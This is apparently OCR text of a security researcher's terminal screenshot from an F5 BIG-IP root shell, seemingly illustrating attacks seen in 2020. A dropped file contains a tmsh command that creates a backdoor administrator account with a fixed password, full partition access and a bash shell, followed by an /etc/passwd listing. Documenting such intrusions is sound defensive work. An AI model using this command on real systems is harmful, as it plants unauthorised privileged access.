 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Tue
f5
[root@f5:Active:Standalone] tmp # cat PJ43YIPLS7
tmsh create auth user f5admin password getrektdotcom partition-access add { all-partition
} shell bash;echo SUCCESS
[root@f5:Active:Standalone] tmp # tail /etc/passwd
ntp:x:38:38::/etc/ntp:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/nologin
sdm:x:191:996:sdmuser:/var/sdm:/bin/false
named:x:25:25:Named:/var/named:/bin/false
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
restnoded:x:198:198::/:/sbin/nologin
[root@f5:Active:Standalone] tmp #
INTER
STOR
CEN
Johannes Ullrich
2020-07-07 13:27:11